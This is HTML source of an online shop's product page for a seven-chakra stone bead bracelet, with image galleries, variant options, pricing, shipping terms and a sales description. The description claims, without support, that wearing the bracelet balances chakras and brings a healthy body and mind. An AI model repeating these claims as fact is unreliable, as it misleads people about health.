            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="3"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold"
    srcset="
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&width=360 360w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&width=540  540w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&width=720  720w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&width=900  900w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&width=1080  1080w,
    
"
    data-photoswipe-src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&width=1800"
    data-photoswipe-width="1000"
    data-photoswipe-height="1000"
    data-index="4"
    sizes="(min-width: 769px) 50vw, 75vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide starting-slide"
  data-index="4"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold"
    srcset="
      //goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&width=360 360w,
    
      //goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&width=540  540w,
    
      //goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&width=720  720w,
    
      //goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&width=900  900w,
    
      //goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&width=1080  1080w,
    
"
    data-photoswipe-src="//goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&width=1800"
    data-photoswipe-width="640"
    data-photoswipe-height="640"
    data-index="5"
    sizes="(min-width: 769px) 50vw, 75vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="5"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold"
    srcset="
      //goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&width=360 360w,
    
      //goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&width=540  540w,
    
      //goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&width=720  720w,
    
      //goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&width=900  900w,
    
      //goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&width=1080  1080w,
    
"
    data-photoswipe-src="//goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&width=1800"
    data-photoswipe-width="640"
    data-photoswipe-height="640"
    data-index="6"
    sizes="(min-width: 769px) 50vw, 75vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>
</div></div>

      <div
        data-product-thumbs
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left small--hide"
        data-position="beside"
        data-arrows="true"
        data-aos><button type="button" class="product__thumb-arrow product__thumb-arrow--prev hide">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0Z"/></svg>
          </button><div class="product__thumbs--scroller"><div class="product__thumb-item"
                data-index="0"
                >
                <a
                  href="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_1800x1800.jpg?v=1671722206"
                  data-product-thumb
                  class="product__thumb"
                  data-index="0"
                  data-id="32396758483251">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&amp;width=720" alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold" srcset="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&amp;width=120 120w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&amp;width=360 360w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&amp;width=540 540w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="1"
                >
                <a
                  href="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11_1800x1800.jpg?v=1671722206"
                  data-product-thumb
                  class="product__thumb"
                  data-index="1"
                  data-id="32396758516019">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&amp;width=720" alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold" srcset="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&amp;width=120 120w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&amp;width=360 360w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&amp;width=540 540w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="2"
                >
                <a
                  href="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84_1800x1800.jpg?v=1671722206"
                  data-product-thumb
                  class="product__thumb"
                  data-index="2"
                  data-id="32396758548787">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&amp;width=720" alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold" srcset="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&amp;width=120 120w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&amp;width=360 360w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&amp;width=540 540w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="3"
                >
                <a
                  href="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13_1800x1800.jpg?v=1671722206"
                  data-product-thumb
                  class="product__thumb"
                  data-index="3"
                  data-id="32396758647091">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&amp;width=720" alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold" srcset="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&amp;width=120 120w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&amp;width=360 360w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&amp;width=540 540w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="4"
                >
                <a
                  href="//goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648_1800x1800.jpg?v=1671722206"
                  data-product-thumb
                  class="product__thumb"
                  data-index="4"
                  data-id="32396758679859">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&amp;width=720" alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold" srcset="//goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&amp;width=120 120w, //goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&amp;width=360 360w, //goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&amp;width=540 540w, //goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="5"
                >
                <a
                  href="//goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870_1800x1800.jpg?v=1671722206"
                  data-product-thumb
                  class="product__thumb"
                  data-index="5"
                  data-id="32396758712627">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&amp;width=720" alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold" srcset="//goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&amp;width=120 120w, //goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&amp;width=360 360w, //goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&amp;width=540 540w, //goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div></div><button type="button" class="product__thumb-arrow product__thumb-arrow--next">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><title>icon-chevron</title><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98Z"/></svg>
          </button></div>
    </div>
  </div>

  

  <script type="application/json" id="ModelJson-template--23142471532869__main">
    []
  </script></div><div class="grid__item medium-up--one-half">

          <div class="product-single__meta">
            <div class="product-block product-block--header">


  <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
    <a href="/" title="Back to the frontpage">Home</a>

    

      
      <span class="breadcrumb__divider" aria-hidden="true">/</span>

    
  </nav>



<h1 class="h2 product-single__title">﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold
</h1></div>

            <div data-product-blocks><div class="product-block product-block--price" ><span data-product-price
                        class="product__price on-sale">$29.95
</span><span
                          data-a11y-price
                          class="visually-hidden"
                          aria-hidden="false">
                            Regular price
                        </span>
                        <span data-product-price-wrap class="">
                          <span data-compare-price class="product__price product__price--compare">$70.00
</span>
                        </span>
                        <span data-compare-price-a11y class="visually-hidden">Sale price</span><div
                        data-unit-price-wrapper
                        class="product__unit-price product__unit-price--spacing  hide"><span data-unit-price></span>/<span data-unit-base></span>
                      </div>
<!-- calculated shipping sentence below price<div class="product__policies rte small--text-center"><a href='/policies/shipping-policy'>Shipping</a> calculated at checkout.
</div>-->
                    </div><div class="product-block" ><hr></div><div class="product-block" data-dynamic-variants-enabled ><div class="variant-wrapper js" data-type="button">
  <label class="variant__label"
    for="ProductSelect-template--23142471532869__main-8048212279603-option-0">
    Metal Color
<span class="variant__label-info">
        &mdash;
        <span
          data-variant-color-label
          data-index="0"
          data-option-index="0">
          Black Silver Clasp
        </span>
      </span></label>
      <fieldset class="variant-input-wrap"
    name="Metal Color"
    data-index="option1"
    data-handle="metal-color"
    id="ProductSelect-template--23142471532869__main-8048212279603-option-0">
    <legend class="hide">Metal Color</legend><div
        class="variant-input"
        data-index="option1"
        data-value="Black Silver Clasp">
        <input type="radio"
          form="AddToCartForm-template--23142471532869__main-8048212279603"
           checked="checked"
          value="Black Silver Clasp"
          data-index="option1"
          name="Metal Color"
          data-variant-input
          class=" variant__input--color-swatch"
           data-color-name="Black Silver Clasp"
           data-color-index="0"
          id="ProductSelect-template--23142471532869__main-8048212279603-option-metal-color-Black+Silver+Clasp"><label
            for="ProductSelect-template--23142471532869__main-8048212279603-option-metal-color-Black+Silver+Clasp"
            class="variant__button-label color-swatch color-swatch--black-silver-clasp"
          > 
          
      
            
            
            
             
             
            <img data-value="Black Silver Clasp" alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold" src="//goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648_50x50.jpg?v=1671722206">
           <div class="tooltips">Black Silver Clasp</div>
             
          </label></div><div
        class="variant-input"
        data-index="option1"
        data-value="Black Gold Clasp">
        <input type="radio"
          form="AddToCartForm-template--23142471532869__main-8048212279603"
          
          value="Black Gold Clasp"
          data-index="option1"
          name="Metal Color"
          data-variant-input
          class=" variant__input--color-swatch"
           data-color-name="Black Gold Clasp"
           data-color-index="0"
          id="ProductSelect-template--23142471532869__main-8048212279603-option-metal-color-Black+Gold+Clasp"><label
            for="ProductSelect-template--23142471532869__main-8048212279603-option-metal-color-Black+Gold+Clasp"
            class="variant__button-label color-swatch color-swatch--black-gold-clasp"
          > 
          
      
            
                        
            
      
            
            
            
             
             
            <img data-value="Black Gold Clasp" alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold" src="//goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870_50x50.jpg?v=1671722206">
           <div class="tooltips">Black Gold Clasp</div>
             
          </label></div></fieldset>
</div>
</div><div id="shopify-block-AM0JqUFpIUVErYkZsT__ca32a740-9815-48b1-b9c9-e7b06db3d39c" class="shopify-block shopify-app-block"><div id="infiniteoptions-container"></div>
<script>
  // Create "window.Shoppad.apps.infiniteoptions" object if it doesn't already exist
  'Shoppad.apps.infiniteoptions'.split('.').reduce(function (o, x) {
    if (!o[x]) {
      o[x] = {};
    }
    return o[x];
  }, window);
  // Note we are using the theme app extension
  window.Shoppad.apps.infiniteoptions.themeAppExtensionActive = true;
</script>



</div>
<div class="product-block" >
                      <div class="product__quantity">
                        
                        <label for="Quantity-template--23142471532869__main8048212279603">Quantity</label><div class="js-qty__wrapper">
  <input type="text" id="Quantity-template--23142471532869__main8048212279603"
    class="js-qty__num"
    value="1"
    min="1"
    aria-label="quantity"
    pattern="[0-9]*"
    form="AddToCartForm-template--23142471532869__main-8048212279603"
    name="quantity">
  <button type="button"
    class="js-qty__adjust js-qty__adjust--minus"
    aria-label="Reduce item quantity by one">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 20 20"><path fill="#444" d="M17.543 11.029H2.1A1.032 1.032 0 0 1 1.071 10c0-.566.463-1.029 1.029-1.029h15.443c.566 0 1.029.463 1.029 1.029 0 .566-.463 1.029-1.029 1.029z"/></svg>
      <span class="icon__fallback-text" aria-hidden="true">&minus;</span>
  </button>
  <button type="button"
    class="js-qty__adjust js-qty__adjust--plus"
    aria-label="Increase item quantity by one">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 20 20"><path fill="#444" d="M17.409 8.929h-6.695V2.258c0-.566-.506-1.029-1.071-1.029s-1.071.463-1.071 1.029v6.671H1.967C1.401 8.929.938 9.435.938 10s.463 1.071 1.029 1.071h6.605V17.7c0 .566.506 1.029 1.071 1.029s1.071-.463 1.071-1.029v-6.629h6.695c.566 0 1.029-.506 1.029-1.071s-.463-1.071-1.029-1.071z"/></svg>
      <span class="icon__fallback-text" aria-hidden="true">+</span>
  </button>
</div>
</div>
                    </div><div class="product-block" ><div class="product-block"><form method="post" action="/cart/add" id="AddToCartForm-template--23142471532869__main-8048212279603" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><button
      type="submit"
      name="add"
      data-add-to-cart
      class="btn btn--full add-to-cart"
      >
      <span data-add-to-cart-text data-default-text="Add to cart">
        Add to cart
      </span>
    </button><div class="shopify-payment-terms product__policies"></div>

  <select name="id" data-product-select class="product-single__variants no-js"><option 
          selected="selected"
          value="44135298629939">
          Black Silver Clasp - $29.95 USD
        </option><option 
          value="44135298662707">
          Black Gold Clasp - $29.95 USD
        </option></select><input type="hidden" name="product-id" value="8048212279603" /><input type="hidden" name="section-id" value="template--23142471532869__main" /></form></div></div><div class="product-block" >
<div class="rte">
    
<p data-mce-fragment="1"><span style="color: #2b00ff;" data-mce-fragment="1"><strong data-mce-fragment="1"></strong><strong data-mce-fragment="1">Today's Deal: 50% OFF!</strong></span></p>
<p data-mce-fragment="1">"<span data-mce-fragment="1">I’m very satisfied and happy with this product, looks nice and has great quality for the value."</span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1">-Marga Z.</span></p>
<p data-mce-fragment="1"> <img src="https://ae01.alicdn.com/kf/A1f0b6c5af99249a78c0cd21e9dbf4fcfJ.jpg" width="224" height="299" data-mce-src="https://ae01.alicdn.com/kf/A1f0b6c5af99249a78c0cd21e9dbf4fcfJ.jpg" data-mce-fragment="1"></p>
<p><span>Bracelets have been worn by women throughout history. It also signifies the social status of a woman. <strong>Bracelets also is a symbol of love and the wish to meet and love each other in the next life.</strong></span></p>
<p>Through the harmony of multicolored pearls synthesizing the energy of the chakras, find the energy balance by wearing it regularly.</p>
<p><span>Chakra is the incredible energy of the universe that is found within each of us. </span><span>For us to </span><span>attain and use </span><span>this </span><span>energy, one must learn how to open the 7 Chakras inhibitors located </span><span>in our </span><span>body and mind. </span><span></span><strong>Once all chakras in our body are balanced, this will give us the life that we always wanted - a healthy, bountiful, and harmonious body and mind. </strong><span>By wearing this bracelet, it will help us to restore the balance of </span><span>the </span><span>Chakras in our bodies.</span></p>
<p>Our body is composed of the following Chakras which, if used properly, will definitely give us the balance and life that we are all seeking for:</p>
<ol>
<li><span>Root Chakra:<strong> </strong><strong>I am safe. I am one with Gaia.</strong></span></li>
<li><span>Sacral Chakra: <strong>I am a beautiful being</strong></span></li>
<li><span> Solar Plexus Chakra: <strong>I am free. I am strong.</strong></span></li>
<li><span>Heart Chakra: <strong>I am love.</strong></span></li>
<li><span>Throat Chakra: <strong>I am truth and integrity.</strong></span></li>
<li><span>Third Eye Chakra:<strong> I am that I am.</strong></span></li>
<li><span>Crown Chakra: <strong>We are all one.</strong></span></li>
</ol>
<p><img alt="Image result for 7 chakras" src="https://cdn.shopify.com/s/files/1/2410/2793/products/7-Chakra-Stones_large2_11cb0264-ca15-4a46-afd6-b451f562cdba.jpg?v=1511132918" width="330" height="349"></p>
<p> </p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Specification:</strong></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Materials: Natural Stone(Emperor Stone)+Genuine Leather+Stainless Steel Magnetic Buckle.</li>
<li data-mce-fragment="1">Stainless Steel Clasp &amp; Genuine Leather</li>
<li data-mce-fragment="1">Length: 22cm</li>
<li data-mce-fragment="1">Weight: 22g</li>
<li data-mce-fragment="1">Handmade with Love and Carefully Manufactured</li>
</ul>
<p><span>Elevate your style with our Tibetan Buddhist Lucky Rope Bracelet Knot Adjustable Spiritual Healing. Crafted with intricate knots, this bracelet symbolizes interconnectedness and provides healing energy. Pair it with the 7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold for a harmonious blend of elegance and spiritual significance. The 7 Chakra design complements the bracelet’s essence, perfect for unisex wearers seeking both fashion and deeper meaning in their accessories. Enhance your look while grounding your spirit with this powerful duo.</span></p>

  </div></div>
                    
                    
                      <div class="product-block product-block--tab" ><div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-tab8048212279603"
      >
      Shipping & Handling
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
    <div id="Product-content-tab8048212279603"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
                      <p><strong>WORLDWIDE DELIVERY 🌍✈<br/></strong>We offer free shipping over $75.<br/>All orders are usually shipped within 1-3 business days.</p><p>US & Canada: 1-2 weeks<strong>.<br/></strong>Europe & UK: 2-3 weeks.<br/>Australia & New Zeland: 2-3 weeks.<br/>Rest of the world: 2-12 weeks.</p><p><br/><strong>100% SATISFCATION GUARANTEE</strong><br/>If you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase. We have 24/7/365 Ticket and Email Support.</p>
                      
                    
      </div>
    </div>
  </div></div>
                    

                    
                    
                      <div class="product-block product-block--tab" ><div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-2f782aee-1966-4c52-9752-f82d058b9fad8048212279603"
      >
      Return & Refund Policy
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
